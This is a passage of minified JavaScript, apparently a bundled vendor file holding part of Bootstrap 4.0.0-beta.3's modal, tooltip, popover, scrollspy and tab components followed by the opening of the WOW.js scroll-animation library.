d.DATA_DISMISS, function (t) { return n.hide(t) }), t(this._dialog).on(h.MOUSEDOWN_DISMISS, function () { t(n._element).one(h.MOUSEUP_DISMISS, function (e) { t(e.target).is(n._element) && (n._ignoreBackdropClick = !0) }) }), this._showBackdrop(function () { return n._showElement(e) })) } }, g.hide = function (e) { var n = this; if (e && e.preventDefault(), !this._isTransitioning && this._isShown) { var i = t.Event(h.HIDE); if (t(this._element).trigger(i), this._isShown && !i.isDefaultPrevented()) { this._isShown = !1; var s = r.supportsTransitionEnd() && t(this._element).hasClass(u); s && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), t(document).off(h.FOCUSIN), t(this._element).removeClass(f), t(this._element).off(h.CLICK_DISMISS), t(this._dialog).off(h.MOUSEDOWN_DISMISS), s ? t(this._element).one(r.TRANSITION_END, function (t) { return n._hideModal(t) }).emulateTransitionEnd(300) : this._hideModal() } } }, g.dispose = function () { t.removeData(this._element, e), t(window, document, this._element, this._backdrop).off(n), this._config = null, this._element = null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this._ignoreBackdropClick = null, this._scrollbarWidth = null }, g.handleUpdate = function () { this._adjustDialog() }, g._getConfig = function (t) { return t = o({}, a, t), r.typeCheckConfig("modal", t, l), t }, g._showElement = function (e) { var n = this, i = r.supportsTransitionEnd() && t(this._element).hasClass(u); this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, i && r.reflow(this._element), t(this._element).addClass(f), this._config.focus && this._enforceFocus(); var s = t.Event(h.SHOWN, { relatedTarget: e }), o = function () { n._config.focus && n._element.focus(), n._isTransitioning = !1, t(n._element).trigger(s) }; i ? t(this._dialog).one(r.TRANSITION_END, o).emulateTransitionEnd(300) : o() }, g._enforceFocus = function () { var e = this; t(document).off(h.FOCUSIN).on(h.FOCUSIN, function (n) { document === n.target || e._element === n.target || t(e._element).has(n.target).length || e._element.focus() }) }, g._setEscapeEvent = function () { var e = this; this._isShown && this._config.keyboard ? t(this._element).on(h.KEYDOWN_DISMISS, function (t) { 27 === t.which && (t.preventDefault(), e.hide()) }) : this._isShown || t(this._element).off(h.KEYDOWN_DISMISS) }, g._setResizeEvent = function () { var e = this; this._isShown ? t(window).on(h.RESIZE, function (t) { return e.handleUpdate(t) }) : t(window).off(h.RESIZE) }, g._hideModal = function () { var e = this; this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._isTransitioning = !1, this._showBackdrop(function () { t(document.body).removeClass(c), e._resetAdjustments(), e._resetScrollbar(), t(e._element).trigger(h.HIDDEN) }) }, g._removeBackdrop = function () { this._backdrop && (t(this._backdrop).remove(), this._backdrop = null) }, g._showBackdrop = function (e) { var n = this, i = t(this._element).hasClass(u) ? u : ""; if (this._isShown && this._config.backdrop) { var s = r.supportsTransitionEnd() && i; if (this._backdrop = document.createElement("div"), this._backdrop.className = "modal-backdrop", i && t(this._backdrop).addClass(i), t(this._backdrop).appendTo(document.body), t(this._element).on(h.CLICK_DISMISS, function (t) { n._ignoreBackdropClick ? n._ignoreBackdropClick = !1 : t.target === t.currentTarget && ("static" === n._config.backdrop ? n._element.focus() : n.hide()) }), s && r.reflow(this._backdrop), t(this._backdrop).addClass(f), !e) return; if (!s) return void e(); t(this._backdrop).one(r.TRANSITION_END, e).emulateTransitionEnd(150) } else if (!this._isShown && this._backdrop) { t(this._backdrop).removeClass(f); var o = function () { n._removeBackdrop(), e && e() }; r.supportsTransitionEnd() && t(this._element).hasClass(u) ? t(this._backdrop).one(r.TRANSITION_END, o).emulateTransitionEnd(150) : o() } else e && e() }, g._adjustDialog = function () { var t = this._element.scrollHeight > document.documentElement.clientHeight; !this._isBodyOverflowing && t && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing && !t && (this._element.style.paddingRight = this._scrollbarWidth + "px") }, g._resetAdjustments = function () { this._element.style.paddingLeft = "", this._element.style.paddingRight = "" }, g._checkScrollbar = function () { var t = document.body.getBoundingClientRect(); this._isBodyOverflowing = t.left + t.right < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth() }, g._setScrollbar = function () { var e = this; if (this._isBodyOverflowing) { t(d.FIXED_CONTENT).each(function (n, i) { var s = t(i)[0].style.paddingRight, o = t(i).css("padding-right"); t(i).data("padding-right", s).css("padding-right", parseFloat(o) + e._scrollbarWidth + "px") }), t(d.STICKY_CONTENT).each(function (n, i) { var s = t(i)[0].style.marginRight, o = t(i).css("margin-right"); t(i).data("margin-right", s).css("margin-right", parseFloat(o) - e._scrollbarWidth + "px") }), t(d.NAVBAR_TOGGLER).each(function (n, i) { var s = t(i)[0].style.marginRight, o = t(i).css("margin-right"); t(i).data("margin-right", s).css("margin-right", parseFloat(o) + e._scrollbarWidth + "px") }); var n = document.body.style.paddingRight, i = t("body").css("padding-right"); t("body").data("padding-right", n).css("padding-right", parseFloat(i) + this._scrollbarWidth + "px") } }, g._resetScrollbar = function () { t(d.FIXED_CONTENT).each(function (e, n) { var i = t(n).data("padding-right"); void 0 !== i && t(n).css("padding-right", i).removeData("padding-right") }), t(d.STICKY_CONTENT + ", " + d.NAVBAR_TOGGLER).each(function (e, n) { var i = t(n).data("margin-right"); void 0 !== i && t(n).css("margin-right", i).removeData("margin-right") }); var e = t("body").data("padding-right"); void 0 !== e && t("body").css("padding-right", e).removeData("padding-right") }, g._getScrollbarWidth = function () { var t = document.createElement("div"); t.className = "modal-scrollbar-measure", document.body.appendChild(t); var e = t.getBoundingClientRect().width - t.clientWidth; return document.body.removeChild(t), e }, i._jQueryInterface = function (n, s) { return this.each(function () { var r = t(this).data(e), a = o({}, i.Default, t(this).data(), "object" == typeof n && n); if (r || (r = new i(this, a), t(this).data(e, r)), "string" == typeof n) { if (void 0 === r[n]) throw new Error('No method named "' + n + '"'); r[n](s) } else a.show && r.show(s) }) }, s(i, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }, { key: "Default", get: function () { return a } }]), i }(); return t(document).on(h.CLICK_DATA_API, d.DATA_TOGGLE, function (n) { var i, s = this, a = r.getSelectorFromElement(this); a && (i = t(a)[0]); var l = t(i).data(e) ? "toggle" : o({}, t(i).data(), t(this).data()); "A" !== this.tagName && "AREA" !== this.tagName || n.preventDefault(); var c = t(i).one(h.SHOW, function (e) { e.isDefaultPrevented() || c.one(h.HIDDEN, function () { t(s).is(":visible") && s.focus() }) }); g._jQueryInterface.call(t(i), l, this) }), t.fn.modal = g._jQueryInterface, t.fn.modal.Constructor = g, t.fn.modal.noConflict = function () { return t.fn.modal = i, g._jQueryInterface }, g }(e), d = function (t) { var e = "tooltip", i = "bs.tooltip", a = "." + i, l = t.fn[e], h = new RegExp("(^|\\s)bs-tooltip\\S+", "g"), c = { animation: "boolean", template: "string", title: "(string|element|function)", trigger: "string", delay: "(number|object)", html: "boolean", selector: "(string|boolean)", placement: "(string|function)", offset: "(number|string)", container: "(string|element|boolean)", fallbackPlacement: "(string|array)", boundary: "(string|element)" }, u = { AUTO: "auto", TOP: "top", RIGHT: "right", BOTTOM: "bottom", LEFT: "left" }, f = { animation: !0, template: '<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>', trigger: "hover focus", title: "", delay: 0, html: !1, selector: !1, placement: "top", offset: 0, container: !1, fallbackPlacement: "flip", boundary: "scrollParent" }, d = "show", g = "out", m = { HIDE: "hide" + a, HIDDEN: "hidden" + a, SHOW: "show" + a, SHOWN: "shown" + a, INSERTED: "inserted" + a, CLICK: "click" + a, FOCUSIN: "focusin" + a, FOCUSOUT: "focusout" + a, MOUSEENTER: "mouseenter" + a, MOUSELEAVE: "mouseleave" + a }, p = "fade", _ = "show", v = "hover", y = "focus", E = function () { function l(t, e) { if (void 0 === n) throw new Error("Bootstrap tooltips require Popper.js (https://popper.js.org)"); this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null, this.element = t, this.config = this._getConfig(e), this.tip = null, this._setListeners() } var E = l.prototype; return E.enable = function () { this._isEnabled = !0 }, E.disable = function () { this._isEnabled = !1 }, E.toggleEnabled = function () { this._isEnabled = !this._isEnabled }, E.toggle = function (e) { if (this._isEnabled) if (e) { var n = this.constructor.DATA_KEY, i = t(e.currentTarget).data(n); i || (i = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(n, i)), i._activeTrigger.click = !i._activeTrigger.click, i._isWithActiveTrigger() ? i._enter(null, i) : i._leave(null, i) } else { if (t(this.getTipElement()).hasClass(_)) return void this._leave(null, this); this._enter(null, this) } }, E.dispose = function () { clearTimeout(this._timeout), t.removeData(this.element, this.constructor.DATA_KEY), t(this.element).off(this.constructor.EVENT_KEY), t(this.element).closest(".modal").off("hide.bs.modal"), this.tip && t(this.tip).remove(), this._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, null !== this._popper && this._popper.destroy(), this._popper = null, this.element = null, this.config = null, this.tip = null }, E.show = function () { var e = this; if ("none" === t(this.element).css("display")) throw new Error("Please use show on visible elements"); var i = t.Event(this.constructor.Event.SHOW); if (this.isWithContent() && this._isEnabled) { t(this.element).trigger(i); var s = t.contains(this.element.ownerDocument.documentElement, this.element); if (i.isDefaultPrevented() || !s) return; var o = this.getTipElement(), a = r.getUID(this.constructor.NAME); o.setAttribute("id", a), this.element.setAttribute("aria-describedby", a), this.setContent(), this.config.animation && t(o).addClass(p); var h = "function" == typeof this.config.placement ? this.config.placement.call(this, o, this.element) : this.config.placement, c = this._getAttachment(h); this.addAttachmentClass(c); var u = !1 === this.config.container ? document.body : t(this.config.container); t(o).data(this.constructor.DATA_KEY, this), t.contains(this.element.ownerDocument.documentElement, this.tip) || t(o).appendTo(u), t(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new n(this.element, o, { placement: c, modifiers: { offset: { offset: this.config.offset }, flip: { behavior: this.config.fallbackPlacement }, arrow: { element: ".arrow" }, preventOverflow: { boundariesElement: this.config.boundary } }, onCreate: function (t) { t.originalPlacement !== t.placement && e._handlePopperPlacementChange(t) }, onUpdate: function (t) { e._handlePopperPlacementChange(t) } }), t(o).addClass(_), "ontouchstart" in document.documentElement && t("body").children().on("mouseover", null, t.noop); var f = function () { e.config.animation && e._fixTransition(); var n = e._hoverState; e._hoverState = null, t(e.element).trigger(e.constructor.Event.SHOWN), n === g && e._leave(null, e) }; r.supportsTransitionEnd() && t(this.tip).hasClass(p) ? t(this.tip).one(r.TRANSITION_END, f).emulateTransitionEnd(l._TRANSITION_DURATION) : f() } }, E.hide = function (e) { var n = this, i = this.getTipElement(), s = t.Event(this.constructor.Event.HIDE), o = function () { n._hoverState !== d && i.parentNode && i.parentNode.removeChild(i), n._cleanTipClass(), n.element.removeAttribute("aria-describedby"), t(n.element).trigger(n.constructor.Event.HIDDEN), null !== n._popper && n._popper.destroy(), e && e() }; t(this.element).trigger(s), s.isDefaultPrevented() || (t(i).removeClass(_), "ontouchstart" in document.documentElement && t("body").children().off("mouseover", null, t.noop), this._activeTrigger.click = !1, this._activeTrigger[y] = !1, this._activeTrigger[v] = !1, r.supportsTransitionEnd() && t(this.tip).hasClass(p) ? t(i).one(r.TRANSITION_END, o).emulateTransitionEnd(150) : o(), this._hoverState = "") }, E.update = function () { null !== this._popper && this._popper.scheduleUpdate() }, E.isWithContent = function () { return Boolean(this.getTitle()) }, E.addAttachmentClass = function (e) { t(this.getTipElement()).addClass("bs-tooltip-" + e) }, E.getTipElement = function () { return this.tip = this.tip || t(this.config.template)[0], this.tip }, E.setContent = function () { var e = t(this.getTipElement()); this.setElementContent(e.find(".tooltip-inner"), this.getTitle()), e.removeClass(p + " " + _) }, E.setElementContent = function (e, n) { var i = this.config.html; "object" == typeof n && (n.nodeType || n.jquery) ? i ? t(n).parent().is(e) || e.empty().append(n) : e.text(t(n).text()) : e[i ? "html" : "text"](n) }, E.getTitle = function () { var t = this.element.getAttribute("data-original-title"); return t || (t = "function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title), t }, E._getAttachment = function (t) { return u[t.toUpperCase()] }, E._setListeners = function () { var e = this; this.config.trigger.split(" ").forEach(function (n) { if ("click" === n) t(e.element).on(e.constructor.Event.CLICK, e.config.selector, function (t) { return e.toggle(t) }); else if ("manual" !== n) { var i = n === v ? e.constructor.Event.MOUSEENTER : e.constructor.Event.FOCUSIN, s = n === v ? e.constructor.Event.MOUSELEAVE : e.constructor.Event.FOCUSOUT; t(e.element).on(i, e.config.selector, function (t) { return e._enter(t) }).on(s, e.config.selector, function (t) { return e._leave(t) }) } t(e.element).closest(".modal").on("hide.bs.modal", function () { return e.hide() }) }), this.config.selector ? this.config = o({}, this.config, { trigger: "manual", selector: "" }) : this._fixTitle() }, E._fixTitle = function () { var t = typeof this.element.getAttribute("data-original-title"); (this.element.getAttribute("title") || "string" !== t) && (this.element.setAttribute("data-original-title", this.element.getAttribute("title") || ""), this.element.setAttribute("title", "")) }, E._enter = function (e, n) { var i = this.constructor.DATA_KEY; (n = n || t(e.currentTarget).data(i)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(i, n)), e && (n._activeTrigger["focusin" === e.type ? y : v] = !0), t(n.getTipElement()).hasClass(_) || n._hoverState === d ? n._hoverState = d : (clearTimeout(n._timeout), n._hoverState = d, n.config.delay && n.config.delay.show ? n._timeout = setTimeout(function () { n._hoverState === d && n.show() }, n.config.delay.show) : n.show()) }, E._leave = function (e, n) { var i = this.constructor.DATA_KEY; (n = n || t(e.currentTarget).data(i)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(i, n)), e && (n._activeTrigger["focusout" === e.type ? y : v] = !1), n._isWithActiveTrigger() || (clearTimeout(n._timeout), n._hoverState = g, n.config.delay && n.config.delay.hide ? n._timeout = setTimeout(function () { n._hoverState === g && n.hide() }, n.config.delay.hide) : n.hide()) }, E._isWithActiveTrigger = function () { for (var t in this._activeTrigger) if (this._activeTrigger[t]) return !0; return !1 }, E._getConfig = function (n) { return "number" == typeof (n = o({}, this.constructor.Default, t(this.element).data(), n)).delay && (n.delay = { show: n.delay, hide: n.delay }), "number" == typeof n.title && (n.title = n.title.toString()), "number" == typeof n.content && (n.content = n.content.toString()), r.typeCheckConfig(e, n, this.constructor.DefaultType), n }, E._getDelegateConfig = function () { var t = {}; if (this.config) for (var e in this.config) this.constructor.Default[e] !== this.config[e] && (t[e] = this.config[e]); return t }, E._cleanTipClass = function () { var e = t(this.getTipElement()), n = e.attr("class").match(h); null !== n && n.length > 0 && e.removeClass(n.join("")) }, E._handlePopperPlacementChange = function (t) { this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(t.placement)) }, E._fixTransition = function () { var e = this.getTipElement(), n = this.config.animation; null === e.getAttribute("x-placement") && (t(e).removeClass(p), this.config.animation = !1, this.hide(), this.show(), this.config.animation = n) }, l._jQueryInterface = function (e) { return this.each(function () { var n = t(this).data(i), s = "object" == typeof e && e; if ((n || !/dispose|hide/.test(e)) && (n || (n = new l(this, s), t(this).data(i, n)), "string" == typeof e)) { if (void 0 === n[e]) throw new Error('No method named "' + e + '"'); n[e]() } }) }, s(l, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }, { key: "Default", get: function () { return f } }, { key: "NAME", get: function () { return e } }, { key: "DATA_KEY", get: function () { return i } }, { key: "Event", get: function () { return m } }, { key: "EVENT_KEY", get: function () { return a } }, { key: "DefaultType", get: function () { return c } }]), l }(); return t.fn[e] = E._jQueryInterface, t.fn[e].Constructor = E, t.fn[e].noConflict = function () { return t.fn[e] = l, E._jQueryInterface }, E }(e), g = function (t) { var e = "popover", n = "bs.popover", i = "." + n, r = t.fn[e], a = new RegExp("(^|\\s)bs-popover\\S+", "g"), l = o({}, d.Default, { placement: "right", trigger: "click", content: "", template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>' }), h = o({}, d.DefaultType, { content: "(string|element|function)" }), c = { HIDE: "hide" + i, HIDDEN: "hidden" + i, SHOW: "show" + i, SHOWN: "shown" + i, INSERTED: "inserted" + i, CLICK: "click" + i, FOCUSIN: "focusin" + i, FOCUSOUT: "focusout" + i, MOUSEENTER: "mouseenter" + i, MOUSELEAVE: "mouseleave" + i }, u = function (o) { function r() { return o.apply(this, arguments) || this } !function (t, e) { t.prototype = Object.create(e.prototype), t.prototype.constructor = t, t.__proto__ = e }(r, o); var u = r.prototype; return u.isWithContent = function () { return this.getTitle() || this._getContent() }, u.addAttachmentClass = function (e) { t(this.getTipElement()).addClass("bs-popover-" + e) }, u.getTipElement = function () { return this.tip = this.tip || t(this.config.template)[0], this.tip }, u.setContent = function () { var e = t(this.getTipElement()); this.setElementContent(e.find(".popover-header"), this.getTitle()); var n = this._getContent(); "function" == typeof n && (n = n.call(this.element)), this.setElementContent(e.find(".popover-body"), n), e.removeClass("fade show") }, u._getContent = function () { return this.element.getAttribute("data-content") || this.config.content }, u._cleanTipClass = function () { var e = t(this.getTipElement()), n = e.attr("class").match(a); null !== n && n.length > 0 && e.removeClass(n.join("")) }, r._jQueryInterface = function (e) { return this.each(function () { var i = t(this).data(n), s = "object" == typeof e ? e : null; if ((i || !/destroy|hide/.test(e)) && (i || (i = new r(this, s), t(this).data(n, i)), "string" == typeof e)) { if (void 0 === i[e]) throw new Error('No method named "' + e + '"'); i[e]() } }) }, s(r, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }, { key: "Default", get: function () { return l } }, { key: "NAME", get: function () { return e } }, { key: "DATA_KEY", get: function () { return n } }, { key: "Event", get: function () { return c } }, { key: "EVENT_KEY", get: function () { return i } }, { key: "DefaultType", get: function () { return h } }]), r }(d); return t.fn[e] = u._jQueryInterface, t.fn[e].Constructor = u, t.fn[e].noConflict = function () { return t.fn[e] = r, u._jQueryInterface }, u }(e), m = function (t) { var e = "scrollspy", n = "bs.scrollspy", i = "." + n, a = t.fn[e], l = { offset: 10, method: "auto", target: "" }, h = { offset: "number", method: "string", target: "(string|element)" }, c = { ACTIVATE: "activate" + i, SCROLL: "scroll" + i, LOAD_DATA_API: "load" + i + ".data-api" }, u = "active", f = { DATA_SPY: '[data-spy="scroll"]', ACTIVE: ".active", NAV_LIST_GROUP: ".nav, .list-group", NAV_LINKS: ".nav-link", NAV_ITEMS: ".nav-item", LIST_ITEMS: ".list-group-item", DROPDOWN: ".dropdown", DROPDOWN_ITEMS: ".dropdown-item", DROPDOWN_TOGGLE: ".dropdown-toggle" }, d = "position", g = function () { function a(e, n) { var i = this; this._element = e, this._scrollElement = "BODY" === e.tagName ? window : e, this._config = this._getConfig(n), this._selector = this._config.target + " " + f.NAV_LINKS + "," + this._config.target + " " + f.LIST_ITEMS + "," + this._config.target + " " + f.DROPDOWN_ITEMS, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, t(this._scrollElement).on(c.SCROLL, function (t) { return i._process(t) }), this.refresh(), this._process() } var g = a.prototype; return g.refresh = function () { var e = this, n = this._scrollElement !== this._scrollElement.window ? d : "offset", i = "auto" === this._config.method ? n : this._config.method, s = i === d ? this._getScrollTop() : 0; this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), t.makeArray(t(this._selector)).map(function (e) { var n, o = r.getSelectorFromElement(e); if (o && (n = t(o)[0]), n) { var a = n.getBoundingClientRect(); if (a.width || a.height) return [t(n)[i]().top + s, o] } return null }).filter(function (t) { return t }).sort(function (t, e) { return t[0] - e[0] }).forEach(function (t) { e._offsets.push(t[0]), e._targets.push(t[1]) }) }, g.dispose = function () { t.removeData(this._element, n), t(this._scrollElement).off(i), this._element = null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets = null, this._activeTarget = null, this._scrollHeight = null }, g._getConfig = function (n) { if ("string" != typeof (n = o({}, l, n)).target) { var i = t(n.target).attr("id"); i || (i = r.getUID(e), t(n.target).attr("id", i)), n.target = "#" + i } return r.typeCheckConfig(e, n, h), n }, g._getScrollTop = function () { return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop }, g._getScrollHeight = function () { return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight) }, g._getOffsetHeight = function () { return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height }, g._process = function () { var t = this._getScrollTop() + this._config.offset, e = this._getScrollHeight(), n = this._config.offset + e - this._getOffsetHeight(); if (this._scrollHeight !== e && this.refresh(), t >= n) { var i = this._targets[this._targets.length - 1]; this._activeTarget !== i && this._activate(i) } else { if (this._activeTarget && t < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null, void this._clear(); for (var s = this._offsets.length; s--;)this._activeTarget !== this._targets[s] && t >= this._offsets[s] && (void 0 === this._offsets[s + 1] || t < this._offsets[s + 1]) && this._activate(this._targets[s]) } }, g._activate = function (e) { this._activeTarget = e, this._clear(); var n = this._selector.split(","); n = n.map(function (t) { return t + '[data-target="' + e + '"],' + t + '[href="' + e + '"]' }); var i = t(n.join(",")); i.hasClass("dropdown-item") ? (i.closest(f.DROPDOWN).find(f.DROPDOWN_TOGGLE).addClass(u), i.addClass(u)) : (i.addClass(u), i.parents(f.NAV_LIST_GROUP).prev(f.NAV_LINKS + ", " + f.LIST_ITEMS).addClass(u), i.parents(f.NAV_LIST_GROUP).prev(f.NAV_ITEMS).children(f.NAV_LINKS).addClass(u)), t(this._scrollElement).trigger(c.ACTIVATE, { relatedTarget: e }) }, g._clear = function () { t(this._selector).filter(f.ACTIVE).removeClass(u) }, a._jQueryInterface = function (e) { return this.each(function () { var i = t(this).data(n); if (i || (i = new a(this, "object" == typeof e && e), t(this).data(n, i)), "string" == typeof e) { if (void 0 === i[e]) throw new Error('No method named "' + e + '"'); i[e]() } }) }, s(a, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }, { key: "Default", get: function () { return l } }]), a }(); return t(window).on(c.LOAD_DATA_API, function () { for (var e = t.makeArray(t(f.DATA_SPY)), n = e.length; n--;) { var i = t(e[n]); g._jQueryInterface.call(i, i.data()) } }), t.fn[e] = g._jQueryInterface, t.fn[e].Constructor = g, t.fn[e].noConflict = function () { return t.fn[e] = a, g._jQueryInterface }, g }(e), p = function (t) { var e = "bs.tab", n = "." + e, i = t.fn.tab, o = { HIDE: "hide" + n, HIDDEN: "hidden" + n, SHOW: "show" + n, SHOWN: "shown" + n, CLICK_DATA_API: "click.bs.tab.data-api" }, a = "active", l = "show", h = ".active", c = "> li > .active", u = function () { function n(t) { this._element = t } var i = n.prototype; return i.show = function () { var e = this; if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && t(this._element).hasClass(a) || t(this._element).hasClass("disabled"))) { var n, i, s = t(this._element).closest(".nav, .list-group")[0], l = r.getSelectorFromElement(this._element); if (s) { var u = "UL" === s.nodeName ? c : h; i = (i = t.makeArray(t(s).find(u)))[i.length - 1] } var f = t.Event(o.HIDE, { relatedTarget: this._element }), d = t.Event(o.SHOW, { relatedTarget: i }); if (i && t(i).trigger(f), t(this._element).trigger(d), !d.isDefaultPrevented() && !f.isDefaultPrevented()) { l && (n = t(l)[0]), this._activate(this._element, s); var g = function () { var n = t.Event(o.HIDDEN, { relatedTarget: e._element }), s = t.Event(o.SHOWN, { relatedTarget: i }); t(i).trigger(n), t(e._element).trigger(s) }; n ? this._activate(n, n.parentNode, g) : g() } } }, i.dispose = function () { t.removeData(this._element, e), this._element = null }, i._activate = function (e, n, i) { var s = this, o = ("UL" === n.nodeName ? t(n).find(c) : t(n).children(h))[0], a = i && r.supportsTransitionEnd() && o && t(o).hasClass("fade"), l = function () { return s._transitionComplete(e, o, i) }; o && a ? t(o).one(r.TRANSITION_END, l).emulateTransitionEnd(150) : l() }, i._transitionComplete = function (e, n, i) { if (n) { t(n).removeClass(l + " " + a); var s = t(n.parentNode).find("> .dropdown-menu .active")[0]; s && t(s).removeClass(a), "tab" === n.getAttribute("role") && n.setAttribute("aria-selected", !1) } if (t(e).addClass(a), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !0), r.reflow(e), t(e).addClass(l), e.parentNode && t(e.parentNode).hasClass("dropdown-menu")) { var o = t(e).closest(".dropdown")[0]; o && t(o).find(".dropdown-toggle").addClass(a), e.setAttribute("aria-expanded", !0) } i && i() }, n._jQueryInterface = function (i) { return this.each(function () { var s = t(this), o = s.data(e); if (o || (o = new n(this), s.data(e, o)), "string" == typeof i) { if (void 0 === o[i]) throw new Error('No method named "' + i + '"'); o[i]() } }) }, s(n, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }]), n }(); return t(document).on(o.CLICK_DATA_API, '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]', function (e) { e.preventDefault(), u._jQueryInterface.call(t(this), "show") }), t.fn.tab = u._jQueryInterface, t.fn.tab.Constructor = u, t.fn.tab.noConflict = function () { return t.fn.tab = i, u._jQueryInterface }, u }(e); !function (t) { if (void 0 === t) throw new Error("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript."); var e = t.fn.jquery.split(" ")[0].split("."); if (e[0] < 2 && e[1] < 9 || 1 === e[0] && 9 === e[1] && e[2] < 1 || e[0] >= 4) throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0") }(e), t.Util = r, t.Alert = a, t.Button = l, t.Carousel = h, t.Collapse = c, t.Dropdown = u, t.Modal = f, t.Popover = g, t.Scrollspy = m, t.Tab = p, t.Tooltip = d, Object.defineProperty(t, "__esModule", { value: !0 }) }), function (t, e) { if ("function" == typeof define && define.amd) define(["module", "exports"], e); else if ("undefined" != typeof exports) e(module, exports); else { var n = { exports: {} }; e(n, n.exports), t.WOW = n.exports } }(this, function (t, e) { "use strict"; function n(t, e) { if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function") } function i(t, e) { return e.indexOf(t) >= 0 } function s(t, e, n) { null != t.addEventListener ? t.addEventListener(e, n, !1) : null != t.attachEvent ? t.attachEvent("on" + e, n) : t[e] = n } function o(t, e, n) { null != t.removeEventListener ? t.removeEventListener(e, n, !1) : null != t.detachEvent ? t.detachEvent("on" + e, n) : delete t[e] } Object.defineProperty(e, "__esModule", { value: !0 }); var r, a, l = function () { function t(t, e) { for (var n = 0; n < e.length; n++) { var i = e[n]; i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i) } } return function (e, n, i) { return n && t(e.prototype, n), i && t(e, i), e } }(), h = window.WeakMap || window.MozWeakMap || function () { function t() { n(this, t), this.keys = [], this.values = [] } return l(t, [{ key: "get", value: function (t) { for (var e = 0; e < this.keys.length; e++) { if (this.keys[e] === t) return this.values[e] } } }, { key: "set", value: function (t, e) { for (var n = 0; n < this.keys.length; n++) { if (this.keys[n] === t) return this.values[n] = e, this } return this.keys.push(t), this.values.push(e), this } }]), t }(), c = window.MutationObserver || window.WebkitMutationObserver || window.MozMutationObserver || (a = r = function () { function t() { n(this, t), "undefined" != typeof console && null !== console && (console.warn("MutationObserver is not supported by your browser."), console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")) } return l(t, [{ key: "observe", value: function () { } }]), t }(), r.notSupported = !0, a), u = window.getComputedStyle || function (t) { var e = /(\-([a-z]){1})/g; return { getPropertyValue: function (n) { "float" === n && (n = "styleFloat"), e.test(n) && n.replace(e, function (t, e) { return e.toUpperCase() }); var i = t.currentStyle; return (null != i ? i[n] : void 0) || null } } }, f = function () { function t() { var e = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0]; n(this, t), this.defaults = { boxClass: "wow", animateClass: "animated", offset: 0, mobile: !0, live: !0, callback: null, scrollContainer: null, resetAnimation: !0 }, this.animate = "requestAnimationFrame" in window ? function (t) { return window.requestAnimationFrame(t) } : function (t) { return t() }, this.vendors = ["moz", "webkit"], this.start = this.start.bind(this), this.resetAnimation = this.resetAnimation.bind(this), this.scrollHandler = this.scrollHandler.bind(this), this.scrollCallback = this.scrollCallback.bind(this), this.scrolled = !0, this.config = function (t, e) { for (var n in e) if (null == t[n]) { var i = e[n]; t[n] = i } return t }(e, this.defaults), null != e.scrollContainer && (this.config.scrollContainer = document.querySelector(e.scrollContainer)), this.animationNameCache = new h, this.wowEvent = function (t) { var e = !(arguments.length <= 1 || void 0 === arguments[1]) && arguments[1], n = !(arguments.length <= 2 || void 0 === arguments[2]) && arguments[2], i = arguments.length <= 3 || void 0 === arguments[3] ? null : arguments[3], s = void 0; return null != document.createEvent ? (s = document.createEvent("CustomEvent")).initCustomEvent(t, e, n, i) : null != document.createEventObject ? (s = document.createEventObject()).eventType = t : s.eventName = t, s }(this.config.boxClass) } return l(t, [{ key: "init", value: function () { this.element = window.document.documentElement, i(document.readyState, ["interactive", "complete"]) ? this.start() : s(document, "DOMContentLoaded", this.start), this.finished = [] } }, { key: "start", value: function () { var t = this; if (this.stopped = !1, this.boxes = [].slice.call(this.element.querySelectorAll("." + this.config.boxClass)), this.all = this.boxes.slice(0), this.boxes.length) if (this.disabled()) this.resetStyle(); else for (var e = 0; e < this.boxes.length; e++) { var n = this.boxes[e]; this.applyStyle(n, !0) } (this.disabled() || (s(this.config.scrollContainer || window, "scroll", this.scrollHandler), s(window, "resize", this.scrollHandler), this.interval = setInterval(this.scrollCallback, 50)), this.config.live) && new c(function (e) { for (var n = 0; n < e.length; n++)for (var i = e[n], s = 0; s < i.addedNodes.length; s++) { var o = i.addedNodes[s]; t.doSync(o) } }).observe(document.body, { childList: !0, subtree: !0 }) } }, { key: "stop", value: function () { this.stopped = 